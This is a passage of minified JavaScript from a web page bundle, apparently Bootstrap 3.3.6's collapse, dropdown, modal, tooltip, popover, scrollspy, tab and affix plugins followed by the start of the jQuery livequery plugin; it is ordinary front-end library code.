i=function(t,n){this.$element=e(t),this.options=e.extend({},i.DEFAULTS,n),this.$trigger=e('[data-toggle="collapse"][href="#'+t.id+'"],[data-toggle="collapse"][data-target="#'+t.id+'"]'),this.transitioning=null,this.options.parent?this.$parent=this.getParent():this.addAriaAndCollapsedClass(this.$element,this.$trigger),this.options.toggle&&this.toggle()};i.VERSION="3.3.6",i.TRANSITION_DURATION=350,i.DEFAULTS={toggle:!0},i.prototype.dimension=function(){return this.$element.hasClass("width")?"width":"height"},i.prototype.show=function(){if(!this.transitioning&&!this.$element.hasClass("in")){var t,o=this.$parent&&this.$parent.children(".panel").children(".in, .collapsing");if(!(o&&o.length&&(t=o.data("bs.collapse"))&&t.transitioning)){var r=e.Event("show.bs.collapse");if(this.$element.trigger(r),!r.isDefaultPrevented()){o&&o.length&&(n.call(o,"hide"),t||o.data("bs.collapse",null));var a=this.dimension();this.$element.removeClass("collapse").addClass("collapsing")[a](0).attr("aria-expanded",!0),this.$trigger.removeClass("collapsed").attr("aria-expanded",!0),this.transitioning=1;var s=function(){this.$element.removeClass("collapsing").addClass("collapse in")[a](""),this.transitioning=0,this.$element.trigger("shown.bs.collapse")};if(!e.support.transition)return s.call(this);var l=e.camelCase(["scroll",a].join("-"));this.$element.one("bsTransitionEnd",e.proxy(s,this)).emulateTransitionEnd(i.TRANSITION_DURATION)[a](this.$element[0][l])}}}},i.prototype.hide=function(){if(!this.transitioning&&this.$element.hasClass("in")){var t=e.Event("hide.bs.collapse");if(this.$element.trigger(t),!t.isDefaultPrevented()){var n=this.dimension();this.$element[n](this.$element[n]())[0].offsetHeight,this.$element.addClass("collapsing").removeClass("collapse in").attr("aria-expanded",!1),this.$trigger.addClass("collapsed").attr("aria-expanded",!1),this.transitioning=1;var o=function(){this.transitioning=0,this.$element.removeClass("collapsing").addClass("collapse").trigger("hidden.bs.collapse")};return e.support.transition?void this.$element[n](0).one("bsTransitionEnd",e.proxy(o,this)).emulateTransitionEnd(i.TRANSITION_DURATION):o.call(this)}}},i.prototype.toggle=function(){this[this.$element.hasClass("in")?"hide":"show"]()},i.prototype.getParent=function(){return e(this.options.parent).find('[data-toggle="collapse"][data-parent="'+this.options.parent+'"]').each(e.proxy(function(n,i){var o=e(i);this.addAriaAndCollapsedClass(t(o),o)},this)).end()},i.prototype.addAriaAndCollapsedClass=function(e,t){var n=e.hasClass("in");e.attr("aria-expanded",n),t.toggleClass("collapsed",!n).attr("aria-expanded",n)};var o=e.fn.collapse;e.fn.collapse=n,e.fn.collapse.Constructor=i,e.fn.collapse.noConflict=function(){return e.fn.collapse=o,this},e(document).on("click.bs.collapse.data-api",'[data-toggle="collapse"]',function(i){var o=e(this);o.attr("data-target")||i.preventDefault();var r=t(o),a=r.data("bs.collapse")?"toggle":o.data();n.call(r,a)})}(jQuery),function(e){"use strict";function t(t){var n=t.attr("data-target");n||(n=t.attr("href"),n=n&&/#[A-Za-z]/.test(n)&&n.replace(/.*(?=#[^\s]*$)/,""));var i=n&&e(n);return i&&i.length?i:t.parent()}function n(n){n&&3===n.which||(e(i).remove(),e(o).each(function(){var i=e(this),o=t(i),r={relatedTarget:this};o.hasClass("open")&&(n&&"click"==n.type&&/input|textarea/i.test(n.target.tagName)&&e.contains(o[0],n.target)||(o.trigger(n=e.Event("hide.bs.dropdown",r)),n.isDefaultPrevented()||(i.attr("aria-expanded","false"),o.removeClass("open").trigger(e.Event("hidden.bs.dropdown",r)))))}))}var i=".dropdown-backdrop",o='[data-toggle="dropdown"]',r=function(t){e(t).on("click.bs.dropdown",this.toggle)};r.VERSION="3.3.6",r.prototype.toggle=function(i){var o=e(this);if(!o.is(".disabled, :disabled")){var r=t(o),a=r.hasClass("open");if(n(),!a){"ontouchstart"in document.documentElement&&!r.closest(".navbar-nav").length&&e(document.createElement("div")).addClass("dropdown-backdrop").insertAfter(e(this)).on("click",n);var s={relatedTarget:this};if(r.trigger(i=e.Event("show.bs.dropdown",s)),i.isDefaultPrevented())return;o.trigger("focus").attr("aria-expanded","true"),r.toggleClass("open").trigger(e.Event("shown.bs.dropdown",s))}return!1}},r.prototype.keydown=function(n){if(/(38|40|27|32)/.test(n.which)&&!/input|textarea/i.test(n.target.tagName)){var i=e(this);if(n.preventDefault(),n.stopPropagation(),!i.is(".disabled, :disabled")){var r=t(i),a=r.hasClass("open");if(!a&&27!=n.which||a&&27==n.which)return 27==n.which&&r.find(o).trigger("focus"),i.trigger("click");var s=r.find(".dropdown-menu li:not(.disabled):visible a");if(s.length){var l=s.index(n.target);38==n.which&&l>0&&l--,40==n.which&&l<s.length-1&&l++,~l||(l=0),s.eq(l).trigger("focus")}}}};var a=e.fn.dropdown;e.fn.dropdown=function(t){return this.each(function(){var n=e(this),i=n.data("bs.dropdown");i||n.data("bs.dropdown",i=new r(this)),"string"==typeof t&&i[t].call(n)})},e.fn.dropdown.Constructor=r,e.fn.dropdown.noConflict=function(){return e.fn.dropdown=a,this},e(document).on("click.bs.dropdown.data-api",n).on("click.bs.dropdown.data-api",".dropdown form",function(e){e.stopPropagation()}).on("click.bs.dropdown.data-api",o,r.prototype.toggle).on("keydown.bs.dropdown.data-api",o,r.prototype.keydown).on("keydown.bs.dropdown.data-api",".dropdown-menu",r.prototype.keydown)}(jQuery),function(e){"use strict";function t(t,i){return this.each(function(){var o=e(this),r=o.data("bs.modal"),a=e.extend({},n.DEFAULTS,o.data(),"object"==typeof t&&t);r||o.data("bs.modal",r=new n(this,a)),"string"==typeof t?r[t](i):a.show&&r.show(i)})}var n=function(t,n){this.options=n,this.$body=e(document.body),this.$element=e(t),this.$dialog=this.$element.find(".modal-dialog"),this.$backdrop=null,this.isShown=null,this.originalBodyPad=null,this.scrollbarWidth=0,this.ignoreBackdropClick=!1,this.options.remote&&this.$element.find(".modal-content").load(this.options.remote,e.proxy(function(){this.$element.trigger("loaded.bs.modal")},this))};n.VERSION="3.3.6",n.TRANSITION_DURATION=300,n.BACKDROP_TRANSITION_DURATION=150,n.DEFAULTS={backdrop:!0,keyboard:!0,show:!0},n.prototype.toggle=function(e){return this.isShown?this.hide():this.show(e)},n.prototype.show=function(t){var i=this,o=e.Event("show.bs.modal",{relatedTarget:t});this.$element.trigger(o),this.isShown||o.isDefaultPrevented()||(this.isShown=!0,this.checkScrollbar(),this.setScrollbar(),this.$body.addClass("modal-open"),this.escape(),this.resize(),this.$element.on("click.dismiss.bs.modal",'[data-dismiss="modal"]',e.proxy(this.hide,this)),this.$dialog.on("mousedown.dismiss.bs.modal",function(){i.$element.one("mouseup.dismiss.bs.modal",function(t){e(t.target).is(i.$element)&&(i.ignoreBackdropClick=!0)})}),this.backdrop(function(){var o=e.support.transition&&i.$element.hasClass("fade");i.$element.parent().length||i.$element.appendTo(i.$body),i.$element.show().scrollTop(0),i.adjustDialog(),o&&i.$element[0].offsetWidth,i.$element.addClass("in"),i.enforceFocus();var r=e.Event("shown.bs.modal",{relatedTarget:t});o?i.$dialog.one("bsTransitionEnd",function(){i.$element.trigger("focus").trigger(r)}).emulateTransitionEnd(n.TRANSITION_DURATION):i.$element.trigger("focus").trigger(r)}))},n.prototype.hide=function(t){t&&t.preventDefault(),t=e.Event("hide.bs.modal"),this.$element.trigger(t),this.isShown&&!t.isDefaultPrevented()&&(this.isShown=!1,this.escape(),this.resize(),e(document).off("focusin.bs.modal"),this.$element.removeClass("in").off("click.dismiss.bs.modal").off("mouseup.dismiss.bs.modal"),this.$dialog.off("mousedown.dismiss.bs.modal"),e.support.transition&&this.$element.hasClass("fade")?this.$element.one("bsTransitionEnd",e.proxy(this.hideModal,this)).emulateTransitionEnd(n.TRANSITION_DURATION):this.hideModal())},n.prototype.enforceFocus=function(){e(document).off("focusin.bs.modal").on("focusin.bs.modal",e.proxy(function(e){this.$element[0]===e.target||this.$element.has(e.target).length||this.$element.trigger("focus")},this))},n.prototype.escape=function(){this.isShown&&this.options.keyboard?this.$element.on("keydown.dismiss.bs.modal",e.proxy(function(e){27==e.which&&this.hide()},this)):this.isShown||this.$element.off("keydown.dismiss.bs.modal")},n.prototype.resize=function(){this.isShown?e(window).on("resize.bs.modal",e.proxy(this.handleUpdate,this)):e(window).off("resize.bs.modal")},n.prototype.hideModal=function(){var e=this;this.$element.hide(),this.backdrop(function(){e.$body.removeClass("modal-open"),e.resetAdjustments(),e.resetScrollbar(),e.$element.trigger("hidden.bs.modal")})},n.prototype.removeBackdrop=function(){this.$backdrop&&this.$backdrop.remove(),this.$backdrop=null},n.prototype.backdrop=function(t){var i=this,o=this.$element.hasClass("fade")?"fade":"";if(this.isShown&&this.options.backdrop){var r=e.support.transition&&o;if(this.$backdrop=e(document.createElement("div")).addClass("modal-backdrop "+o).appendTo(this.$body),this.$element.on("click.dismiss.bs.modal",e.proxy(function(e){return this.ignoreBackdropClick?void(this.ignoreBackdropClick=!1):void(e.target===e.currentTarget&&("static"==this.options.backdrop?this.$element[0].focus():this.hide()))},this)),r&&this.$backdrop[0].offsetWidth,this.$backdrop.addClass("in"),!t)return;r?this.$backdrop.one("bsTransitionEnd",t).emulateTransitionEnd(n.BACKDROP_TRANSITION_DURATION):t()}else if(!this.isShown&&this.$backdrop){this.$backdrop.removeClass("in");var a=function(){i.removeBackdrop(),t&&t()};e.support.transition&&this.$element.hasClass("fade")?this.$backdrop.one("bsTransitionEnd",a).emulateTransitionEnd(n.BACKDROP_TRANSITION_DURATION):a()}else t&&t()},n.prototype.handleUpdate=function(){this.adjustDialog()},n.prototype.adjustDialog=function(){var e=this.$element[0].scrollHeight>document.documentElement.clientHeight;this.$element.css({paddingLeft:!this.bodyIsOverflowing&&e?this.scrollbarWidth:"",paddingRight:this.bodyIsOverflowing&&!e?this.scrollbarWidth:""})},n.prototype.resetAdjustments=function(){this.$element.css({paddingLeft:"",paddingRight:""})},n.prototype.checkScrollbar=function(){var e=window.innerWidth;if(!e){var t=document.documentElement.getBoundingClientRect();e=t.right-Math.abs(t.left)}this.bodyIsOverflowing=document.body.clientWidth<e,this.scrollbarWidth=this.measureScrollbar()},n.prototype.setScrollbar=function(){var e=parseInt(this.$body.css("padding-right")||0,10);this.originalBodyPad=document.body.style.paddingRight||"",this.bodyIsOverflowing&&this.$body.css("padding-right",e+this.scrollbarWidth)},n.prototype.resetScrollbar=function(){this.$body.css("padding-right",this.originalBodyPad)},n.prototype.measureScrollbar=function(){var e=document.createElement("div");e.className="modal-scrollbar-measure",this.$body.append(e);var t=e.offsetWidth-e.clientWidth;return this.$body[0].removeChild(e),t};var i=e.fn.modal;e.fn.modal=t,e.fn.modal.Constructor=n,e.fn.modal.noConflict=function(){return e.fn.modal=i,this},e(document).on("click.bs.modal.data-api",'[data-toggle="modal"]',function(n){var i=e(this),o=i.attr("href"),r=e(i.attr("data-target")||o&&o.replace(/.*(?=#[^\s]+$)/,"")),a=r.data("bs.modal")?"toggle":e.extend({remote:!/#/.test(o)&&o},r.data(),i.data());i.is("a")&&n.preventDefault(),r.one("show.bs.modal",function(e){e.isDefaultPrevented()||r.one("hidden.bs.modal",function(){i.is(":visible")&&i.trigger("focus")})}),t.call(r,a,this)})}(jQuery),function(e){"use strict";var t=function(e,t){this.type=null,this.options=null,this.enabled=null,this.timeout=null,this.hoverState=null,this.$element=null,this.inState=null,this.init("tooltip",e,t)};t.VERSION="3.3.6",t.TRANSITION_DURATION=150,t.DEFAULTS={animation:!0,placement:"top",selector:!1,template:'<div class="tooltip" role="tooltip"><div class="tooltip-arrow"></div><div class="tooltip-inner"></div></div>',trigger:"hover focus",title:"",delay:0,html:!1,container:!1,viewport:{selector:"body",padding:0}},t.prototype.init=function(t,n,i){if(this.enabled=!0,this.type=t,this.$element=e(n),this.options=this.getOptions(i),this.$viewport=this.options.viewport&&e(e.isFunction(this.options.viewport)?this.options.viewport.call(this,this.$element):this.options.viewport.selector||this.options.viewport),this.inState={click:!1,hover:!1,focus:!1},this.$element[0]instanceof document.constructor&&!this.options.selector)throw new Error("`selector` option must be specified when initializing "+this.type+" on the window.document object!");for(var o=this.options.trigger.split(" "),r=o.length;r--;){var a=o[r];if("click"==a)this.$element.on("click."+this.type,this.options.selector,e.proxy(this.toggle,this));else if("manual"!=a){var s="hover"==a?"mouseenter":"focusin",l="hover"==a?"mouseleave":"focusout";this.$element.on(s+"."+this.type,this.options.selector,e.proxy(this.enter,this)),this.$element.on(l+"."+this.type,this.options.selector,e.proxy(this.leave,this))}}this.options.selector?this._options=e.extend({},this.options,{trigger:"manual",selector:""}):this.fixTitle()},t.prototype.getDefaults=function(){return t.DEFAULTS},t.prototype.getOptions=function(t){return(t=e.extend({},this.getDefaults(),this.$element.data(),t)).delay&&"number"==typeof t.delay&&(t.delay={show:t.delay,hide:t.delay}),t},t.prototype.getDelegateOptions=function(){var t={},n=this.getDefaults();return this._options&&e.each(this._options,function(e,i){n[e]!=i&&(t[e]=i)}),t},t.prototype.enter=function(t){var n=t instanceof this.constructor?t:e(t.currentTarget).data("bs."+this.type);return n||(n=new this.constructor(t.currentTarget,this.getDelegateOptions()),e(t.currentTarget).data("bs."+this.type,n)),t instanceof e.Event&&(n.inState["focusin"==t.type?"focus":"hover"]=!0),n.tip().hasClass("in")||"in"==n.hoverState?void(n.hoverState="in"):(clearTimeout(n.timeout),n.hoverState="in",n.options.delay&&n.options.delay.show?void(n.timeout=setTimeout(function(){"in"==n.hoverState&&n.show()},n.options.delay.show)):n.show())},t.prototype.isInStateTrue=function(){for(var e in this.inState)if(this.inState[e])return!0;return!1},t.prototype.leave=function(t){var n=t instanceof this.constructor?t:e(t.currentTarget).data("bs."+this.type);return n||(n=new this.constructor(t.currentTarget,this.getDelegateOptions()),e(t.currentTarget).data("bs."+this.type,n)),t instanceof e.Event&&(n.inState["focusout"==t.type?"focus":"hover"]=!1),n.isInStateTrue()?void 0:(clearTimeout(n.timeout),n.hoverState="out",n.options.delay&&n.options.delay.hide?void(n.timeout=setTimeout(function(){"out"==n.hoverState&&n.hide()},n.options.delay.hide)):n.hide())},t.prototype.show=function(){var n=e.Event("show.bs."+this.type);if(this.hasContent()&&this.enabled){this.$element.trigger(n);var i=e.contains(this.$element[0].ownerDocument.documentElement,this.$element[0]);if(n.isDefaultPrevented()||!i)return;var o=this,r=this.tip(),a=this.getUID(this.type);this.setContent(),r.attr("id",a),this.$element.attr("aria-describedby",a),this.options.animation&&r.addClass("fade");var s="function"==typeof this.options.placement?this.options.placement.call(this,r[0],this.$element[0]):this.options.placement,l=/\s?auto?\s?/i,u=l.test(s);u&&(s=s.replace(l,"")||"top"),r.detach().css({top:0,left:0,display:"block"}).addClass(s).data("bs."+this.type,this),this.options.container?r.appendTo(this.options.container):r.insertAfter(this.$element),this.$element.trigger("inserted.bs."+this.type);var c=this.getPosition(),d=r[0].offsetWidth,f=r[0].offsetHeight;if(u){var p=s,h=this.getPosition(this.$viewport);s="bottom"==s&&c.bottom+f>h.bottom?"top":"top"==s&&c.top-f<h.top?"bottom":"right"==s&&c.right+d>h.width?"left":"left"==s&&c.left-d<h.left?"right":s,r.removeClass(p).addClass(s)}var m=this.getCalculatedOffset(s,c,d,f);this.applyPlacement(m,s);var g=function(){var e=o.hoverState;o.$element.trigger("shown.bs."+o.type),o.hoverState=null,"out"==e&&o.leave(o)};e.support.transition&&this.$tip.hasClass("fade")?r.one("bsTransitionEnd",g).emulateTransitionEnd(t.TRANSITION_DURATION):g()}},t.prototype.applyPlacement=function(t,n){var i=this.tip(),o=i[0].offsetWidth,r=i[0].offsetHeight,a=parseInt(i.css("margin-top"),10),s=parseInt(i.css("margin-left"),10);isNaN(a)&&(a=0),isNaN(s)&&(s=0),t.top+=a,t.left+=s,e.offset.setOffset(i[0],e.extend({using:function(e){i.css({top:Math.round(e.top),left:Math.round(e.left)})}},t),0),i.addClass("in");var l=i[0].offsetWidth,u=i[0].offsetHeight;"top"==n&&u!=r&&(t.top=t.top+r-u);var c=this.getViewportAdjustedDelta(n,t,l,u);c.left?t.left+=c.left:t.top+=c.top;var d=/top|bottom/.test(n),f=d?2*c.left-o+l:2*c.top-r+u,p=d?"offsetWidth":"offsetHeight";i.offset(t),this.replaceArrow(f,i[0][p],d)},t.prototype.replaceArrow=function(e,t,n){this.arrow().css(n?"left":"top",50*(1-e/t)+"%").css(n?"top":"left","")},t.prototype.setContent=function(){var e=this.tip(),t=this.getTitle();e.find(".tooltip-inner")[this.options.html?"html":"text"](t),e.removeClass("fade in top bottom left right")},t.prototype.hide=function(n){function i(){"in"!=o.hoverState&&r.detach(),o.$element.removeAttr("aria-describedby").trigger("hidden.bs."+o.type),n&&n()}var o=this,r=e(this.$tip),a=e.Event("hide.bs."+this.type);return this.$element.trigger(a),a.isDefaultPrevented()?void 0:(r.removeClass("in"),e.support.transition&&r.hasClass("fade")?r.one("bsTransitionEnd",i).emulateTransitionEnd(t.TRANSITION_DURATION):i(),this.hoverState=null,this)},t.prototype.fixTitle=function(){var e=this.$element;(e.attr("title")||"string"!=typeof e.attr("data-original-title"))&&e.attr("data-original-title",e.attr("title")||"").attr("title","")},t.prototype.hasContent=function(){return this.getTitle()},t.prototype.getPosition=function(t){var n=(t=t||this.$element)[0],i="BODY"==n.tagName,o=n.getBoundingClientRect();null==o.width&&(o=e.extend({},o,{width:o.right-o.left,height:o.bottom-o.top}));var r=i?{top:0,left:0}:t.offset(),a={scroll:i?document.documentElement.scrollTop||document.body.scrollTop:t.scrollTop()},s=i?{width:e(window).width(),height:e(window).height()}:null;return e.extend({},o,a,s,r)},t.prototype.getCalculatedOffset=function(e,t,n,i){return"bottom"==e?{top:t.top+t.height,left:t.left+t.width/2-n/2}:"top"==e?{top:t.top-i,left:t.left+t.width/2-n/2}:"left"==e?{top:t.top+t.height/2-i/2,left:t.left-n}:{top:t.top+t.height/2-i/2,left:t.left+t.width}},t.prototype.getViewportAdjustedDelta=function(e,t,n,i){var o={top:0,left:0};if(!this.$viewport)return o;var r=this.options.viewport&&this.options.viewport.padding||0,a=this.getPosition(this.$viewport);if(/right|left/.test(e)){var s=t.top-r-a.scroll,l=t.top+r-a.scroll+i;s<a.top?o.top=a.top-s:l>a.top+a.height&&(o.top=a.top+a.height-l)}else{var u=t.left-r,c=t.left+r+n;u<a.left?o.left=a.left-u:c>a.right&&(o.left=a.left+a.width-c)}return o},t.prototype.getTitle=function(){var e=this.$element,t=this.options;return e.attr("data-original-title")||("function"==typeof t.title?t.title.call(e[0]):t.title)},t.prototype.getUID=function(e){do{e+=~~(1e6*Math.random())}while(document.getElementById(e));return e},t.prototype.tip=function(){if(!this.$tip&&(this.$tip=e(this.options.template),1!=this.$tip.length))throw new Error(this.type+" `template` option must consist of exactly 1 top-level element!");return this.$tip},t.prototype.arrow=function(){return this.$arrow=this.$arrow||this.tip().find(".tooltip-arrow")},t.prototype.enable=function(){this.enabled=!0},t.prototype.disable=function(){this.enabled=!1},t.prototype.toggleEnabled=function(){this.enabled=!this.enabled},t.prototype.toggle=function(t){var n=this;t&&((n=e(t.currentTarget).data("bs."+this.type))||(n=new this.constructor(t.currentTarget,this.getDelegateOptions()),e(t.currentTarget).data("bs."+this.type,n))),t?(n.inState.click=!n.inState.click,n.isInStateTrue()?n.enter(n):n.leave(n)):n.tip().hasClass("in")?n.leave(n):n.enter(n)},t.prototype.destroy=function(){var e=this;clearTimeout(this.timeout),this.hide(function(){e.$element.off("."+e.type).removeData("bs."+e.type),e.$tip&&e.$tip.detach(),e.$tip=null,e.$arrow=null,e.$viewport=null})};var n=e.fn.tooltip;e.fn.tooltip=function(n){return this.each(function(){var i=e(this),o=i.data("bs.tooltip"),r="object"==typeof n&&n;(o||!/destroy|hide/.test(n))&&(o||i.data("bs.tooltip",o=new t(this,r)),"string"==typeof n&&o[n]())})},e.fn.tooltip.Constructor=t,e.fn.tooltip.noConflict=function(){return e.fn.tooltip=n,this}}(jQuery),function(e){"use strict";var t=function(e,t){this.init("popover",e,t)};if(!e.fn.tooltip)throw new Error("Popover requires tooltip.js");t.VERSION="3.3.6",t.DEFAULTS=e.extend({},e.fn.tooltip.Constructor.DEFAULTS,{placement:"right",trigger:"click",content:"",template:'<div class="popover" role="tooltip"><div class="arrow"></div><h3 class="popover-title"></h3><div class="popover-content"></div></div>'}),t.prototype=e.extend({},e.fn.tooltip.Constructor.prototype),t.prototype.constructor=t,t.prototype.getDefaults=function(){return t.DEFAULTS},t.prototype.setContent=function(){var e=this.tip(),t=this.getTitle(),n=this.getContent();e.find(".popover-title")[this.options.html?"html":"text"](t),e.find(".popover-content").children().detach().end()[this.options.html?"string"==typeof n?"html":"append":"text"](n),e.removeClass("fade top bottom left right in"),e.find(".popover-title").html()||e.find(".popover-title").hide()},t.prototype.hasContent=function(){return this.getTitle()||this.getContent()},t.prototype.getContent=function(){var e=this.$element,t=this.options;return e.attr("data-content")||("function"==typeof t.content?t.content.call(e[0]):t.content)},t.prototype.arrow=function(){return this.$arrow=this.$arrow||this.tip().find(".arrow")};var n=e.fn.popover;e.fn.popover=function(n){return this.each(function(){var i=e(this),o=i.data("bs.popover"),r="object"==typeof n&&n;(o||!/destroy|hide/.test(n))&&(o||i.data("bs.popover",o=new t(this,r)),"string"==typeof n&&o[n]())})},e.fn.popover.Constructor=t,e.fn.popover.noConflict=function(){return e.fn.popover=n,this}}(jQuery),function(e){"use strict";function t(n,i){this.$body=e(document.body),this.$scrollElement=e(e(n).is(document.body)?window:n),this.options=e.extend({},t.DEFAULTS,i),this.selector=(this.options.target||"")+" .nav li > a",this.offsets=[],this.targets=[],this.activeTarget=null,this.scrollHeight=0,this.$scrollElement.on("scroll.bs.scrollspy",e.proxy(this.process,this)),this.refresh(),this.process()}function n(n){return this.each(function(){var i=e(this),o=i.data("bs.scrollspy"),r="object"==typeof n&&n;o||i.data("bs.scrollspy",o=new t(this,r)),"string"==typeof n&&o[n]()})}t.VERSION="3.3.6",t.DEFAULTS={offset:10},t.prototype.getScrollHeight=function(){return this.$scrollElement[0].scrollHeight||Math.max(this.$body[0].scrollHeight,document.documentElement.scrollHeight)},t.prototype.refresh=function(){var t=this,n="offset",i=0;this.offsets=[],this.targets=[],this.scrollHeight=this.getScrollHeight(),e.isWindow(this.$scrollElement[0])||(n="position",i=this.$scrollElement.scrollTop()),this.$body.find(this.selector).map(function(){var t=e(this),o=t.data("target")||t.attr("href"),r=/^#./.test(o)&&e(o);return r&&r.length&&r.is(":visible")&&[[r[n]().top+i,o]]||null}).sort(function(e,t){return e[0]-t[0]}).each(function(){t.offsets.push(this[0]),t.targets.push(this[1])})},t.prototype.process=function(){var e,t=this.$scrollElement.scrollTop()+this.options.offset,n=this.getScrollHeight(),i=this.options.offset+n-this.$scrollElement.height(),o=this.offsets,r=this.targets,a=this.activeTarget;if(this.scrollHeight!=n&&this.refresh(),t>=i)return a!=(e=r[r.length-1])&&this.activate(e);if(a&&t<o[0])return this.activeTarget=null,this.clear();for(e=o.length;e--;)a!=r[e]&&t>=o[e]&&(void 0===o[e+1]||t<o[e+1])&&this.activate(r[e])},t.prototype.activate=function(t){this.activeTarget=t,this.clear();var n=this.selector+'[data-target="'+t+'"],'+this.selector+'[href="'+t+'"]',i=e(n).parents("li").addClass("active");i.parent(".dropdown-menu").length&&(i=i.closest("li.dropdown").addClass("active")),i.trigger("activate.bs.scrollspy")},t.prototype.clear=function(){e(this.selector).parentsUntil(this.options.target,".active").removeClass("active")};var i=e.fn.scrollspy;e.fn.scrollspy=n,e.fn.scrollspy.Constructor=t,e.fn.scrollspy.noConflict=function(){return e.fn.scrollspy=i,this},e(window).on("load.bs.scrollspy.data-api",function(){e('[data-spy="scroll"]').each(function(){var t=e(this);n.call(t,t.data())})})}(jQuery),function(e){"use strict";function t(t){return this.each(function(){var i=e(this),o=i.data("bs.tab");o||i.data("bs.tab",o=new n(this)),"string"==typeof t&&o[t]()})}var n=function(t){this.element=e(t)};n.VERSION="3.3.6",n.TRANSITION_DURATION=150,n.prototype.show=function(){var t=this.element,n=t.closest("ul:not(.dropdown-menu)"),i=t.data("target");if(i||(i=t.attr("href"),i=i&&i.replace(/.*(?=#[^\s]*$)/,"")),!t.parent("li").hasClass("active")){var o=n.find(".active:last a"),r=e.Event("hide.bs.tab",{relatedTarget:t[0]}),a=e.Event("show.bs.tab",{relatedTarget:o[0]});if(o.trigger(r),t.trigger(a),!a.isDefaultPrevented()&&!r.isDefaultPrevented()){var s=e(i);this.activate(t.closest("li"),n),this.activate(s,s.parent(),function(){o.trigger({type:"hidden.bs.tab",relatedTarget:t[0]}),t.trigger({type:"shown.bs.tab",relatedTarget:o[0]})})}}},n.prototype.activate=function(t,i,o){function r(){a.removeClass("active").find("> .dropdown-menu > .active").removeClass("active").end().find('[data-toggle="tab"]').attr("aria-expanded",!1),t.addClass("active").find('[data-toggle="tab"]').attr("aria-expanded",!0),s?(t[0].offsetWidth,t.addClass("in")):t.removeClass("fade"),t.parent(".dropdown-menu").length&&t.closest("li.dropdown").addClass("active").end().find('[data-toggle="tab"]').attr("aria-expanded",!0),o&&o()}var a=i.find("> .active"),s=o&&e.support.transition&&(a.length&&a.hasClass("fade")||!!i.find("> .fade").length);a.length&&s?a.one("bsTransitionEnd",r).emulateTransitionEnd(n.TRANSITION_DURATION):r(),a.removeClass("in")};var i=e.fn.tab;e.fn.tab=t,e.fn.tab.Constructor=n,e.fn.tab.noConflict=function(){return e.fn.tab=i,this};var o=function(n){n.preventDefault(),t.call(e(this),"show")};e(document).on("click.bs.tab.data-api",'[data-toggle="tab"]',o).on("click.bs.tab.data-api",'[data-toggle="pill"]',o)}(jQuery),function(e){"use strict";function t(t){return this.each(function(){var i=e(this),o=i.data("bs.affix"),r="object"==typeof t&&t;o||i.data("bs.affix",o=new n(this,r)),"string"==typeof t&&o[t]()})}var n=function(t,i){this.options=e.extend({},n.DEFAULTS,i),this.$target=e(this.options.target).on("scroll.bs.affix.data-api",e.proxy(this.checkPosition,this)).on("click.bs.affix.data-api",e.proxy(this.checkPositionWithEventLoop,this)),this.$element=e(t),this.affixed=null,this.unpin=null,this.pinnedOffset=null,this.checkPosition()};n.VERSION="3.3.6",n.RESET="affix affix-top affix-bottom",n.DEFAULTS={offset:0,target:window},n.prototype.getState=function(e,t,n,i){var o=this.$target.scrollTop(),r=this.$element.offset(),a=this.$target.height();if(null!=n&&"top"==this.affixed)return n>o&&"top";if("bottom"==this.affixed)return null!=n?!(o+this.unpin<=r.top)&&"bottom":!(e-i>=o+a)&&"bottom";var s=null==this.affixed,l=s?o:r.top,u=s?a:t;return null!=n&&n>=o?"top":null!=i&&l+u>=e-i&&"bottom"},n.prototype.getPinnedOffset=function(){if(this.pinnedOffset)return this.pinnedOffset;this.$element.removeClass(n.RESET).addClass("affix");var e=this.$target.scrollTop(),t=this.$element.offset();return this.pinnedOffset=t.top-e},n.prototype.checkPositionWithEventLoop=function(){setTimeout(e.proxy(this.checkPosition,this),1)},n.prototype.checkPosition=function(){if(this.$element.is(":visible")){var t=this.$element.height(),i=this.options.offset,o=i.top,r=i.bottom,a=Math.max(e(document).height(),e(document.body).height());"object"!=typeof i&&(r=o=i),"function"==typeof o&&(o=i.top(this.$element)),"function"==typeof r&&(r=i.bottom(this.$element));var s=this.getState(a,t,o,r);if(this.affixed!=s){null!=this.unpin&&this.$element.css("top","");var l="affix"+(s?"-"+s:""),u=e.Event(l+".bs.affix");if(this.$element.trigger(u),u.isDefaultPrevented())return;this.affixed=s,this.unpin="bottom"==s?this.getPinnedOffset():null,this.$element.removeClass(n.RESET).addClass(l).trigger(l.replace("affix","affixed")+".bs.affix")}"bottom"==s&&this.$element.offset({top:a-t-r})}};var i=e.fn.affix;e.fn.affix=t,e.fn.affix.Constructor=n,e.fn.affix.noConflict=function(){return e.fn.affix=i,this},e(window).on("load",function(){e('[data-spy="affix"]').each(function(){var n=e(this),i=n.data();i.offset=i.offset||{},null!=i.offsetBottom&&(i.offset.bottom=i.offsetBottom),null!=i.offsetTop&&(i.offset.top=i.offsetTop),t.call(n,i)})})}(jQuery),function(e){e.extend(e.fn,{livequery:function(t,n,i){var o,r=this;return e.isFunction(t)&&(i=n,n=t,t=void 0),e.each(e.livequery.queries,function(e,a){if(!(r.selector!=a.selector||r.context!=a.context||t!=a.type||n&&n.$lqguid!=a.fn.$lqguid||i&&i.$lqguid!=a.fn2.$lqguid))return(o=a)&&!1}),o=o||new e.livequery(this.selector,this.context,t,n,i),o.stopped=!1,o.run(),this},expire:function(t,n,i){var o=this;return e.isFunction(t)&&(i=n,n=t,t=void 0),e.each(e.livequery.queries,function(r,a){o.selector!=a.selector||o.context!=a.context||t&&t!=a.type||n&&n.$lqguid!=a.fn.$lqguid||i&&i.$lqguid!=a.fn2.$lqguid||this.stopped||e.livequery.stop(a.id)}),this}}),e.livequery=function(t,n,i,o,r){return this.selector=t,this.context=n,this.type=i,this.fn=o,this.fn2=r,this.elements=[],this.stopped=!1,this.id=e.livequery.queries.push(this)-1,o.$lqguid=o.$lqguid||e.livequery.guid++,r&&(r.$lqguid=r.$lqguid||e.livequery.guid++),this},e.livequery.prototype={stop:function(){var e=this;this.type?this.elements.unbind(this.type,this.fn):this.fn2&&this.elements.each(function(t,n){e.fn2.apply(n)}),this.elements=[],this.stopped=!0},run:function(){if(!this.stopped){var t=this,n=this.elements,i=e(this.selector,this.context),o=i.not(n);this.elements=i,this.type?(o.bind(this.type,this.fn),n.length>0&&e.each(n,function(n,o){e.inArray(o,i)<0&&e.event.remove(o,t.type,t.fn)})):(o.each(function(){t.fn.apply(this)}),this.fn2&&n.length>0&&e.each(n,function(n,o){e.inArray(o,i)<0&&t.fn2.apply(o)}))}}},e.extend(e.livequery,{guid:0,queries:[],queue:[],running:!1,timeout:null,checkQueue:function(){if(e.livequery.running&&e.livequery.queue.length)for(var 